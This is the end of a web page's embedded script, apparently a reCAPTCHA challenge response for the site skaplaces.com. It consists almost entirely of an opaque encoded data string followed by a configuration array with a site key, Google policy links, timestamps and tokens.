k7w542w5ZfX8KqwqfCjy9zHMKTAsOzw4/DgcK/ZgzCr3PCisOKXMKvaUDDvsOLw4HDtsKaaSfDrWc+wqEsw6vCtnxLwrQYHwDCkcKrXcOMwqLCoyQywoANejzCrgrCpQMJHsOhLVrDsB/[base64]/Rzk+CMKSSCbCsS8Dwp/CvcKNNsKNw4rDpxXCqzHDkGPDiAzCk8OUw7/Cv8KOw7stwobDq2XDjsK0ClhywrkqwrnDvMOmwo3ClMOZwodIwoHDrMKtC07CuCXCs2JiN8OZasOFPUBzPS7Dt3olw58VwoDDthkIwqNsw6U/MgDDu8KkwoTDmsOsYMOiF8Okd1/DsnLDgkfCusKHG3XCnMOIMzFawp3CoUrChMKjwqDDgjXCvwcuwqhCYMKVaksRwpkuMQ7Dk8KjwrF/[base64]/[base64]/wppSFGB8w6NqOV/CmH7DvSN+wpF/w6PCu8KDWcKFDiIwwrnCs8OsNwJlw7Yuw7YpJQDCqsKGw4MqS8Kkwo/CkRsDBMOjwprCpnhXwoYxO8KeXl3CtF7CpcOKw6AAw7nChsKewoXCnsOmL2/DjcKTwpU6FcOaw5PDtVcFwr8yGzAswohew53DjsObdDYkw6ZRw7bDn8K0F8KHw6pQw6YOIcKtwoYOwpvDpB99OjZuwoR9w7vCqMK6wrDDt0grwo4zwpXDiw/DgsO/woVaYsOwCR7CojYUVFPCvMOUBsKBw7J6ekLCmA4aesOuw5zCgMK5w5/ChMKZwr3CrsORNDDCt8KJN8KSwqLCkBRnM8Oaw6LCt8KkwqXCmm/Cv8OxDgp1Z8OhTsKsCXxdfsOjeSTCjMK/[base64]/DsMORw5Rdw5Uod8OQQSvCgcKrwo3CjGfDoMOqw6TDoXolP8O8wq7DnAfCryPCp8K5FG/[base64]/w7XDqTdoLcObJyU7QjbDrw/CmRrCsMKzS8OjXCEWEsOjw6RMW8KiCMOow7Q+GMKKw5jDhcO5wqYsaW0jYFALworDpCAvMcKjdnHDp8OIGlbDpAnCtMKqw7w9w5/DpMOhwo0ob8Kcw6slw4DCuGrChMOwwqYwacOnTRzDgMOLaCVpwqpLWmnCmMOIw67DksOqw7UyfMO3YC07w7dSwpZEwobCkVInHsKjw6HCocOBwrvCgMK3wo3CsxoBwqzClsKCw412DcKLwoh+w47Dt0LCmcK5wq/CqFIZw4ppw7vClA/CsMKfwoZlWcO8wr/DmMOSdgDCqhhwwq7DvkVebcOMwrI2REvDrMKUR37CmMOTesKyFcOmMsKxC3TCjMKhwqzCncKswpjCixJBwqpIw7lMwpM7H8Kswp8HP33CosO3T0/CgUQLCQEeTC7DmsKqw5nCusK+wp/Dt0jDvTs8Ji3CqD92H8K7w7rDksOPwrrCosOpIcOefijDg8Kfw7Ecw5RJKcOgEMOpQsKmwqVnLRdGRcK/RMOiwoXCgHFUDHPDtsOlFDRgRcKNUsObACV8FMKgwox/w4dJNEnCpGYxwpHCpjx+d21Bw4/DpMO4wohRGw3Dr8OQwppiSzVEw40ww6dJO8KfSSTCtcOXwqXCtVoSFMOsw7A9wp4OZMKJEcO3wpxdPU0yHcK6wpjClirCiQIhwr55w5DCucKswqhuQ2zDpGtuw78pwprDssKqQlk0wr/Cu04ZICcqw4DDjMKsSMOKw5TDhcOLwqjDvcKNwoIpw59lCQY9acOQwqDDhycYw63DjsKzTcK3w4XDm8KOwqLDsMOYwo3DqMKNwo/DlBbDjk/CisKPwo1TTMOwwpQFDH7DnyJfNh/DmMKRSsKJRsOXwqHDkTNYUMKJAFDDhsKKAcOywoN5wqNHwrhaJcKGwoNafMOGVzNawr1Jw6LDizzDhGI3LmTDjW/Dmht2w4U+wozCiH4Jw5PDhcK5wqI/D1HDrWrDocOMFnzDssOfwrULdcOiwp/DnCM5wqNPw6XCq8O4wogiw49uOBPCthclw5FUwq3Di8O9JmzCnHE5HkPCucOLwqQxw57CkBXCh8Oxw7PCucKtH3AJwr9MwqIoP8Oae8K/[base64]/w43Dm8K+w4bCusOow4LDsMKZP8KPw4tQDMO+ORsVERjCssOLw4YAw5wHwrQ0YsOgwpTDlxRIwroHfnpUwqptwrJKRMKld8Odw5/CqcOow6lfw7TCqMOyw7DDnsO2QjvDklzDoQwfYyw4JhjCpMOHXMKBZsKIIsOSMMOHS8OZB8OXw4rDti8uQsKfQ28kw6fClxTDk8Okw6zCui/DvEgUw6Qlw5HCsWUaw4PCocK1wr/CsEPDsVTDigTCtGQ2w5XCgmA/KMO0chPDl8OsKcOZw7nCi29LaMO9NR3Ch1rCgUxkw7FRwr/[base64]/Dvywyw5NwwqrDim7DkUvCksOUw6fCgcKmGsO0wqjDo1ckwq8nwqZmwpJFPcOaw599Kk9pKSLDj2TCrsKBw5HCmzjDkMKZRSzCr8K1woPCrcKNw6TDo8K7wpRuw5lLwotIe2NNw58uw4cvwqPDuDTDtHxQEnVxwoXCizh9w67Dq8Oew5/DtR8SCsKkw5csw4zCvcK0RcOCLgXCjTLDp17Dq290w4d5wqfCqWdmacKxccKidMKAw71WOHh5EBzDu8OMUEEqw5LCjnnDpRLCs8O9HMOdw5gIw5kawocawoPCqXjDglpRaVxvd3/Cl0vDnDHDsmRiD8Olw7V3w7vDhwbCrsK7wpDDhcKPT3DCisKCwrsBworCgcK8wr8QV8KjXsOtwrnCvMOwwo1Aw5YVO8Krwo/Cq8OwJcK/w5MdEMKSwpVTAx7DijDDpcOrRMOuTsOywo7DlToHbMKvYcORwo49w61Fw64UwoJfL8OaZVXCnFpEw6MZHGB7BFrDlMOBwrM4UMOsw5zDiMOTw4xgeTVtNcO4w6RZw59Afg8EQR/[base64]/CiMOew53DikjDpcKHFEUCMEt1wo0KwqfDiRnCuXBkwpdMWXXChMKWN8O7c8KiwrXDlMKXwpnClFrDsUgsw5TDj8K/[base64]/c8KqwrE7wofCtsOXw4bDg0vDnsKEPiIxccKIwpHDtMKbFcOpwrLCiw8swr0rw7VOwpbDs1DDg8OTNsOpW8KkUMOQBcOfJsOmw5LChEjDl8Kcw6nCu0/Cv2nCpDbCmQnCpMKUwodtDcOFPcKHPMKjw5Rmw4dtwpETw4pDw5wEwogSIHhPB8KGw75Mw7zCgScIMBZZw7HChkoAw4Ebw5pNwpnCicKTwqnCsyJ5wpcZHsOpYcKlYcK2PcKqRR3DklBLbF1wwprDv8O4WsO9FQvDr8KMesOnw7Bfw4bCsXvCr8OJwoTCqj/Cj8K4wpvCg3jDuGbDkcOWw7TChcK7G8OdRcKZwqcuZ8KKwr1Xw7XCkcKvfsO3wqrDtA9ZwoLDpzgdw6dKw7jCuyg+w5PDncO/[base64]/[base64]/DiMOuKcOCZ0HDuVxENTskX25OwpXCocKgEMKCZ8Onw5nDtWnCvXDCkl90wosyw67Di3ArBz9aD8O0ZBNDw77CrF3DqsOyw5pUwpPCtcKKw4HCkcKyw4wjwonCrFNcw5jDnsKjw63CsMOUw4LDvyVNwq4gw5HDlsOpwo7DlwXCtMO0w6liOn0EBHrDl2llUDjDmj/DrSRrdsKswq3Dm0rCrW9AesK6w6VLAsKpBQHCrsKiwo9zCcONGBHDq8ORwr3DhMOOwqbCgBXCinUTUBMLw4XDtsOCOsK2ch57CMK5w6I6wo3DrcOzwqrDscO7wozDosKoU0LCpwNbwqxBw5rDl8KNQRvCoThowoEBw7/[base64]/M8OsKMKdw50TBhMiUgpNwqHCrcO6CHsYFjjDnMKdw7Fhw4TCoRExw4c5Zk4/XcKGw70ROsKQYDhkwqbDusKGwqsQwoAfw7svB8Onw5vCmsOZHcO/Z2ZSwqDCg8O9w53DnGTDmwzDucKqVsOwFF8GwojCqcKZwpEiPm50wrzDhHPCq8Ocf8KXwrhoZTbDmhrCmW5KwoxmDBYlw4J3w6bDscK9OXPDt3zChcOdNT/Dk3zDuMK+wrIkwofDq8OSdmTDr31qNnvDrMK/wqHCv8OUwoB9c8OkZ8KjwqxnHGs1fsOJwqwpw5ZJMVM6Bj8Mc8O+wo8HcxQXYnbCo8K6c8OJwqPDr27CucKURzzCuzDCj3FXasOkw6oMw67Dv8OGwoNrw5Nsw6ozJWU/LX43PErCtsKjZsKOezY2FcOjw7IUacOIwqo5Q8KPByFowotpB8OfwoXCisKrQR1XwrVgwrzCnwvDtMKLw5JdYjbClsKjwrHCsz1TO8OPwrXDkFLDqMKPw5Qmw61iO0zDu8Kkw5PDs13CvMK0fcOgP1RfwqnCrDg8YhUewot/[base64]/MxQDPcKdKUpswq8Ow5vCi8O0woPCvAjCo3IjwodFdsKieMOhQsK8w5Ayw6jDtDwAw69Awr3Cm8Kpw5www7RpwpDDuMK/YD4jwrRNFsOrGMOtfMKGHxTDt1ImC8OUw5/CrMOBwpcKwrQqwoZmwpVEwrM1f3nDtFlSSynChMKrw5AsIMKxwp0Jw6/CrCfCuyEEw4TCtsOlw6cAw4gHBcOcwr4rNGdvZcKwUCnDkxbCj8OowoA9wqJrwrLCo1XCvBYdW08SDsK7w6LCgcKxwrloaH4gw6wwNwrDllQfQ38Dwpdvw7o/AMKCYcKSCUjCscKhd8OhNMKsRljDnlBzHTAXwqN4w7UpFXd7OFE6w5jCqcOxF8OOw4vDgsO7VMKywrjCtQ4HPMKMwqAJw69YcW7DsV7ChsKAworCosKHwpzDnnt/[base64]/DvcK7wolXwpgHd8KbfRrDoUHDnsKrwoLCnsO+wqZ/wqfCsVfCtnrCkMKwwod0GmFtXWDConDCqxLCqcKmwqLDksO5IcO8KsODwoQWHcK3woJGw5dZwpxHwqRKCMO4w4zCrhTCgMKNf0olKcK1wo3DoTBXw40zUsOWMcK0XSrClFJ0AnXCsiprw4AxQcKQIMOQw7/DtyjCswDDlsKdbsONwqTCs0HCqHLCoF7DuDdEJMKXwpfCgi82wrhBw6LConhfGSsrGgcywoXDvjnDtcOvVRPCocOlRxh6wpkiwqpAwoJwwqvDqlQ8w5TDvzXChcOJNV3DvggpwpTDlR4tE0vCpn8MTcONZHLCg3h6w67CrcO3wpM/QwXCiUVLYMKFO8O6w5fDkyzCrAPDjMKiWMOPw6vCpcK9wqZ0NV3Cq8KUH8KQwrdHAMONwohhwqzCgsOdCsOKw4tUw4EjOMKFf2jCl8Ktw5Jvw6HDucKWw5HDqMKoICnDucOUJj/CvUPCmUPCicKnwqknZcOvZm1BNgJ9OEorw4bCvi5Zw6fDtH/DscOFwoAbw7HCjH4JBRzDp0UjJk3Dm2wQw7ACQxHDqsOOwqnClxZKw7ZDw4TDhMKawqXClCLDsMOqw7tcwo/[base64]/[base64]/DmDgRwqHChzrDlsO0wqgfGh3DocKgw7Y6QWrDj8O0F8KXV8K0w7BXw4w5AjvDp8OJGMO2JsOiOmvDl3AtwoXChcOkDB3CozvCtnRew5vCu3IHJMOZYsONw7zDjQUfw4zDix7DjkjCrD7Cq3rClW/[base64]/DlsKJw4PDjsOxWjg+VsOcwoLCvGvClMOCGsKEwr7DtcOKw4rCrTbDsMOjwpdCBsOcBlk9JMOkNWjDk14icMOuEcKmwr5JFMOWwqXDkyABIGUFw7ZvwrHDr8OTwrXCscOnFiZIfcOTwqIDwrLDlXx1YMOewoPCl8OCQmxgJcK/[base64]/DtsOhScKQa8OgaGF6wpfDjsOBwqXChsK+wqMhw4XCu8OJEAgWJ8KJesOkHUszwrXDvsO3bsOHazJSw4nCv3jCoUZ5JsKiew5PwoLCqcKDw7jDnWpYwocbwojDjWDDgw/CicOKwpzCtSBaUMKZwofCiErCszYow71Qwr/DjsKmKQ9qw6clwrXCr8OAw59OfHbDp8ONX8K6M8KUUHwGUX8JJsORwqk7URDDlsKeGMKmO8Kvw6PCrMKKwoh/M8OPLsK8MDIRU8KDAcKRFMK4wrURL8OLw7fDrMO/OijDkk/Dt8KcSsKAwowaw43Dq8O8w7vChsKNC3zDr8OfAm3DusOyw5/CjcK4UGLCpsOzKMKIwp0Wwo7CjMKVXh3CqFt5OsKawoPChSfCuGVCSn/DoMOwWnHCpnLCqsOpFxk3FW3DoAPCl8KPXhnDt1LDmsOdVcOaw70Tw7jDmsOiwr9Vw57DlCUawojCrQnCtjLDg8Oxw5osfzrCm8OHw4DCnTnCscKDT8OWw4oPHMOHRHfCvMKyw4/DqwbDnxlswrE6T1J4ORIvwrscw5TCuHMOQMKyw6onYMKnw6TCiMOqwrzDlgNPwpYXw5cIw61GVT/[base64]/CqsKgb0fCvxTCiMKhDQdpfgUyfcKAw7ZnwrVRKjbDlTBCw5rCjiRuwq7ClTbDt8OFegFAwrQHcXJnw6NuasKARsK+w6UsJsKQBTjCk15NFDHDhMOKS8KQTU0NaC7Dv8ONF0HCsETCo1DDmkMhwpXDjcOuYMOyw77Dk8OBw6HDm2wGw6fCrw7DkD3CgVNhw5h+wq/DjMOzwqLDvcOGY8Khw6LDoMOmwqbDgk95cUvDpMKqYsOwwqstV2lhw79tCFnDocOfw6/[base64]/w4VxbsOVwoTCvMO4wrLDh8K0w6cXwp9iw5Jcw6QVw6jCtnfCssKVJsKwSGtPVsKvwpRHbsOlCiYDZcOqRRjCkC4RwqBIEMKOKWTCtzLCrcK6B8OJw4rDnkPDmQ7DthJ/[base64]/[base64]/[base64]/DrsKnw6PDhWhVcMKkw6HDisKQVMK1w6zCqVAiw5DCv24/w65ME8KAUmXCg34RQsOGZMK9WsKtw651wqRWVcOmw4rDqMOgbVbDmcOOw5/[base64]/CokoaKWvCqcKOMU1ieldIw57DgMOoMMOAw5EGw4QDG3N3ZsK7R8K0w4/DrcK0LMKzwp0/woLDnnnDnMOaw5fDtF47w585w5HDrsK+BUsSXcOsA8KkV8Oxwrd+w60BLzvDglkIUMOvwqNhwoPCrQXCgBPDqTbCl8O5wq/CuMOTSREfccOsw7LDhMOpw47CgcO2Hz/CsnHDt8KsJcKfw65hw6HCjsOPwpxGw619ZC8nw6/CkcO2J8OMw4dKwq7DkXrCrz/Dp8O8w6HDj8O1V8K6wpANwpjCtMOSwo5Dw5vDgAfDujDDgmIYwrbCrkHCqh5CbsK1TMOVw59Xw43DtMOFYsKaMGZddMOBw6TDlsOHw7rDrMKFw5zCp8OtJ8KKYS7Cl0LDpcOywqjCn8OZw4zCi8ONI8O0w5htcnl0el7DmMKkLsOswq8vw5oMw5/CgcOMw6UKwozDv8K3bsKYw6Y+w6IRFcOea0PClk/CiCRQw63CrsKmMT7Ci1Q1K23Ch8OJScOawpdyw4HDicOfAiBxDcOcPmBMU8OofiHDt31dwpzCnXVww4PCjwnCnWMowoQSw7bDosOawoLDiVAKbsKTVMKzL35oehPCnTLCisK1w4bDoRV4wo/[base64]/NcKYLWDCisKDwqbDjCETDFXDnMO7w6xZJEPCicOCwplYw6rDhsOfZWZVeMKiw59bw7bDicOwOsKGwqbCt8K9w4obRyRiw4HCmijChsOFwo7CvcKhHsOowofCiG5Mw7rCpVcewrnCrylzwqcfw5jDgXg2wrMiw4DCjsOeYCDDp0bCiBLCphgRw53DlE7CvjrDgG/[base64]/CksO0L8O3w5rDkMOgGsKoAk/DjgTDvRTDvGHDsMOtwr7DtcOmw43DlwB4PBYHVcKQw4rCtCZ6wo5qZTXDthXDocO5wrHCrDDDjkbClcKTw77DkMKrwojDjAMKb8OjRMKQMivDm17Doz/DqsKZaRHCryNRwrtPw7jCgcK/Bn0DwrsYw4XDhX/[base64]/XMKLdAI+D3vDlsKHw4TCuMK8wq53w5TDgsOIaB8yw6bCkV/CjMKcwpY5CMK8wqfDjcKLDxjDt8KUF3jCqhMcworDuAsVw4dDwrQtw40jw4/[base64]/CvRvClsOrfcKvw7JBw4AMRMOvw7AcwpwHw7rDhQzCrm3DqiVzZcK7b8KDKMKaw7kuT3E4GsK3cgnCsCB5J8Kuwrp7Jzk5wqrDqHbDtMKWSsOAwonDsH7DoMOxw7TCskQEw5nCgEbDhMOiwrRYU8KIEsO6wr/CqkB6CMKfw4UVP8OZwpdWwo0/[base64]/DssORPsO1VcOiacOlKgTDgwUDC8KtTMOtw6vDgmxdb8OCw7pCABrCssO9wrfCgMO7Ul58wrTCnFDDvRY2w7suwpFhwpzChzUWw7AEw6hvw4rCmcKGwrd9EBBWbnAwJyrCuyLCksKewq1Cw6RgVsOewrVaGzhAw4xZw7DDn8Krw4dKFn/Cu8KVLsOFbMK7w5bCh8OvEx/DjiZ7MsODPcOcw5fCgiQ2BiJ5BsO7ccO+J8Kew5s1wo/ClMK2cjnCnsK2w5hUwpIvwqnDl0g+wqgHaSJvw6/ChEYWZUVdw6DDkXxTeA3Dn8OAUFzDqsOZwokww7sUZ8OnXhZAMcOqQwRmw41Ow6cfwr/DqMK3wpQ1E3hewrchaMORw5vCjD5TcjITwrYzKC7Dq8OKwoVCwooewo7Dv8OtwqMxwo9awpnDqMKdw5/CmUrDoMO4LC90I1JhwpFGwrFpRsKRwr7DjFgZPxHDmMKuwoFCwrQeVcKxw6ddTH7ChyBMwowtw5TCsjzDmGEVwp/Dp2vCvyDCpsO4w4gMNSEkw41mK8KCUMKAw7HCpBrCuFPCvRvDjcOuw73DhsKRYsOtO8Ksw7xiwopFJGRoOMO0GcOFw4gVJl0/AAkqOcKJPXNkDR/[base64]/DtsOpw7rCoV3CkMKqw4dRGRzCv8OZwqfCml/Dn8Knwo/[base64]/Dq8K2wqHCrmrCp3bDpsK4w7HCpmZlXMOvVcO0SQxze8Oqw7sZw5goEW7DkcOoEGIOK8K/wo7DgjNJw4xGUlQsQFHCkmLDlMKkw4/CtsOtEBDDqcKbw4LDm8KWDypHDB3CtMOJX2TCrwQhwohTw7ZXJnfDp8Kfw7ZRF3ZsBcKnw5ZcD8K3w4JwMGZYCCLDgnwbWsOtwqBYwozCumDCqMO2wrdcYcKQSmlxD3AswqbDr8OQVMKew7PDgH17bG7CuT1U\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XCW+UOjD6DJEPqzvE6VkN/8IeI1suRGej5FQp6x7rCI\\u003d\x22,1,0,null,1,1768933700226,0,0,[57,150,27],null,[13,226,209],\x22RC-u87yi82a7KYNLw\x22,null,null,null,null,null,\x220dAFcWeA5kF9k5KOXHvrngfGMZkoDZf2_pvzrU3z7tB_y4nj4rk3AGCYDqgVDx9N1z1YihwHTVtnYC0yISFKgfoT0onc88gVxl1A\x22,1769016500105]");
    </script></body></html>